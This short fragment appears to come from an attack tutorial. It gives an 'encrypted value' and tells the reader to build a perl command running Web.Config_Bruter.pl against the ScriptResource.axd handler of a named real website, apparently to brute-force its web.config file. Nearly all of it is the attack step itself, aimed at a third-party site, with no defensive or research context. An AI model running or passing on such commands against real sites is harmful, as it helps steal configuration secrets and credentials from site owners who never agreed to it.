  Choose ID - 2
 Now, you have Encrypted Value -: T-2QM86TZAAAAAAAAAAAAAAAAAAAAAA1
 Now again construct a command like -:
..perl.exe Web.Config_Bruter.pl http://madeinvietnam.net/ScriptResource.axd -
2QM86TZAAAAAAAAAAAAAAAAAAAAAA1
 